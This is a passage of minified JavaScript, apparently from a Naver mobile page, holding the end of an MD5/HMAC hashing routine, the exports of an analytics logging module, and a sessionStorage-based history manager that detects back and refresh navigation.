ag=D(ag,af,ae,ad,ah[Z],7,-680876936);
ad=D(ad,ag,af,ae,ah[Z+1],12,-389564586);
ae=D(ae,ad,ag,af,ah[Z+2],17,606105819);
af=D(af,ae,ad,ag,ah[Z+3],22,-1044525330);
ag=D(ag,af,ae,ad,ah[Z+4],7,-176418897);
ad=D(ad,ag,af,ae,ah[Z+5],12,1200080426);
ae=D(ae,ad,ag,af,ah[Z+6],17,-1473231341);
af=D(af,ae,ad,ag,ah[Z+7],22,-45705983);
ag=D(ag,af,ae,ad,ah[Z+8],7,1770035416);
ad=D(ad,ag,af,ae,ah[Z+9],12,-1958414417);
ae=D(ae,ad,ag,af,ah[Z+10],17,-42063);
af=D(af,ae,ad,ag,ah[Z+11],22,-1990404162);
ag=D(ag,af,ae,ad,ah[Z+12],7,1804603682);
ad=D(ad,ag,af,ae,ah[Z+13],12,-40341101);
ae=D(ae,ad,ag,af,ah[Z+14],17,-1502002290);
af=D(af,ae,ad,ag,ah[Z+15],22,1236535329);
ag=I(ag,af,ae,ad,ah[Z+1],5,-165796510);
ad=I(ad,ag,af,ae,ah[Z+6],9,-1069501632);
ae=I(ae,ad,ag,af,ah[Z+11],14,643717713);
af=I(af,ae,ad,ag,ah[Z],20,-373897302);
ag=I(ag,af,ae,ad,ah[Z+5],5,-701558691);
ad=I(ad,ag,af,ae,ah[Z+10],9,38016083);
ae=I(ae,ad,ag,af,ah[Z+15],14,-660478335);
af=I(af,ae,ad,ag,ah[Z+4],20,-405537848);
ag=I(ag,af,ae,ad,ah[Z+9],5,568446438);
ad=I(ad,ag,af,ae,ah[Z+14],9,-1019803690);
ae=I(ae,ad,ag,af,ah[Z+3],14,-187363961);
af=I(af,ae,ad,ag,ah[Z+8],20,1163531501);
ag=I(ag,af,ae,ad,ah[Z+13],5,-1444681467);
ad=I(ad,ag,af,ae,ah[Z+2],9,-51403784);
ae=I(ae,ad,ag,af,ah[Z+7],14,1735328473);
af=I(af,ae,ad,ag,ah[Z+12],20,-1926607734);
ag=O(ag,af,ae,ad,ah[Z+5],4,-378558);
ad=O(ad,ag,af,ae,ah[Z+8],11,-2022574463);
ae=O(ae,ad,ag,af,ah[Z+11],16,1839030562);
af=O(af,ae,ad,ag,ah[Z+14],23,-35309556);
ag=O(ag,af,ae,ad,ah[Z+1],4,-1530992060);
ad=O(ad,ag,af,ae,ah[Z+4],11,1272893353);
ae=O(ae,ad,ag,af,ah[Z+7],16,-155497632);
af=O(af,ae,ad,ag,ah[Z+10],23,-1094730640);
ag=O(ag,af,ae,ad,ah[Z+13],4,681279174);
ad=O(ad,ag,af,ae,ah[Z],11,-358537222);
ae=O(ae,ad,ag,af,ah[Z+3],16,-722521979);
af=O(af,ae,ad,ag,ah[Z+6],23,76029189);
ag=O(ag,af,ae,ad,ah[Z+9],4,-640364487);
ad=O(ad,ag,af,ae,ah[Z+12],11,-421815835);
ae=O(ae,ad,ag,af,ah[Z+15],16,530742520);
af=O(af,ae,ad,ag,ah[Z+2],23,-995338651);
ag=V(ag,af,ae,ad,ah[Z],6,-198630844);
ad=V(ad,ag,af,ae,ah[Z+7],10,1126891415);
ae=V(ae,ad,ag,af,ah[Z+14],15,-1416354905);
af=V(af,ae,ad,ag,ah[Z+5],21,-57434055);
ag=V(ag,af,ae,ad,ah[Z+12],6,1700485571);
ad=V(ad,ag,af,ae,ah[Z+3],10,-1894986606);
ae=V(ae,ad,ag,af,ah[Z+10],15,-1051523);
af=V(af,ae,ad,ag,ah[Z+1],21,-2054922799);
ag=V(ag,af,ae,ad,ah[Z+8],6,1873313359);
ad=V(ad,ag,af,ae,ah[Z+15],10,-30611744);
ae=V(ae,ad,ag,af,ah[Z+6],15,-1560198380);
af=V(af,ae,ad,ag,ah[Z+13],21,1309151649);
ag=V(ag,af,ae,ad,ah[Z+4],6,-145523070);
ad=V(ad,ag,af,ae,ah[Z+11],10,-1120210379);
ae=V(ae,ad,ag,af,ah[Z+2],15,718787259);
af=V(af,ae,ad,ag,ah[Z+9],21,-343485551);
ag=R(ag,ab);
af=R(af,aa);
ae=R(ae,Y);
ad=R(ad,X)
}return[ag,af,ae,ad]
}function P(Y){var Z;
var X="";
var aa=Y.length*32;
for(Z=0;
Z<aa;
Z+=8){X+=String.fromCharCode((Y[Z>>5]>>>Z%32)&255)
}return X
}function K(Y){var aa;
var X=[];
X[(Y.length>>2)-1]=undefined;
for(aa=0;
aa<X.length;
aa+=1){X[aa]=0
}var Z=Y.length*8;
for(aa=0;
aa<Z;
aa+=8){X[aa>>5]|=(Y.charCodeAt(aa/8)&255)<<aa%32
}return X
}function J(X){return P(F(K(X),X.length*8))
}function W(Z,ac){var Y;
var ab=K(Z);
var X=[];
var aa=[];
var ad;
X[15]=aa[15]=undefined;
if(ab.length>16){ab=F(ab,Z.length*8)
}for(Y=0;
Y<16;
Y+=1){X[Y]=ab[Y]^909522486;
aa[Y]=ab[Y]^1549556828
}ad=F(X.concat(K(ac)),512+ac.length*8);
return P(F(aa.concat(ad),512+128))
}function U(aa){var Z="0123456789abcdef";
var Y="";
var X;
var ab;
for(ab=0;
ab<aa.length;
ab+=1){X=aa.charCodeAt(ab);
Y+=Z.charAt((X>>>4)&15)+Z.charAt(X&15)
}return Y
}function M(X){return unescape(encodeURIComponent(X))
}function G(X){return J(M(X))
}function N(X){return U(G(X))
}function E(X,Y){return W(M(X),M(Y))
}function T(X,Y){return U(E(X,Y))
}function H(Y,Z,X){if(!Z){if(!X){return N(Y)
}return G(Y)
}if(!X){return T(Z,Y)
}return E(Z,Y)
}S.md5=H
})(l);
z.lcs_do=s;
z.lcs_do_gdid=a;
z.lcs_get_lpid=i;
z.lcs_update_lpid=p;
z.lcs_version=u
})(window);
var historyManager={oStateType:{first:1,back:2,refresh:3},_state:null,init:function(c,a){this._sReferrerHistoryName=c+"_referrer";
this._sCurrentHistoryName=c+"_currrent";
this._sReferrer=a;
var d=window.sessionStorage.getItem(this._sReferrerHistoryName);
var b=window.sessionStorage.getItem(this._sCurrentHistoryName);
if(!d||!b){this._initStorage();
this._state=this.oStateType.first;
return
}this._definitionHistoryObject();
this._oReferrerHistory=new this._oHistory(d);
this._oCurrentHistory=new this._oHistory(b);
this._checkHistory()
},getState:function(){return this._state
},_checkHistory:function(){if(this._isBackEvent()){this._removeLastInfoInStorage();
this._state=this.oStateType.back
}else{if(this._isRefreshEvent()){this._state=this.oStateType.refresh
}else{if(this._isMainAccess()){this._initStorage();
this._state=this.oStateType.first
}else{this._addCurrentInfoToStorage();
this._state=this.oStateType.first
}}}},_setReferrerHistory:function(a){window.sessionStorage.setItem(this._sReferrerHistoryName,a)
},_setCurrentHistory:function(a){window.sessionStorage.setItem(this._sCurrentHistoryName,a)
},_initStorage:function(){this._setReferrerHistory(this._sReferrer);
this._setCurrentHistory(window.location.href)
},_removeLastInfoInStorage:function(){this._oReferrerHistory.pop();
this._oCurrentHistory.pop();
this._setReferrerHistory(this._oReferrerHistory.valueOf());
this._setCurrentHistory(this._oCurrentHistory.valueOf())
},_addCurrentInfoToStorage:function(){this._oReferrerHistory.add(this._sReferrer);
this._oCurrentHistory.add(window.location.href);
this._setReferrerHistory(this._oReferrerHistory.valueOf());
this._setCurrentHistory(this._oCurrentHistory.valueOf())
},_isBackEvent:function(){var b=this._oReferrerHistory.get();
var a=this._oCurrentHistory.get();
if(!this._sReferrer&&(window.location.href==b)){return true
}return(window.location.href==b)&&(this._oCurrentHistory.size()>1)&&(window.location.href==this._oCurrentHistory.get(this._oCurrentHistory.size()-2))&&(a!=this._sReferrer)
},_isRefreshEvent:function(){var b=this._oReferrerHistory.get();
var a=this._oCurrentHistory.get();
return(b==this._sReferrer)&&(a==window.location.href)
},_isMainAccess:function(){return this._sReferrer.indexOf("m.naver.com")>0
},_definitionHistoryObject:function(){this._oHistory=function(a){this._sSplitMark="@||@";
if((a=="")||!a){this._aData=[]
}else{this._aData=a.split(this._sSplitMark)
}};
this._oHistory.prototype.push=function(a){this._aData.push(a)
},this._oHistory.prototype.add=function(a){this.push(a)
},this._oHistory.prototype.get=function(a){if((a==undefined)||(a==null)){return this._aData[this._aData.length-1]
}return this._aData[a]
},this._oHistory.prototype.pop=function(){return this._aData.pop()
},this._oHistory.prototype.remove=function(){this.pop()
},this._oHistory.prototype.size=function(){return this._aData.length
},this._oHistory.prototype.valueOf=function(){return this._aData.join(this._sSplitMark)
}
}};
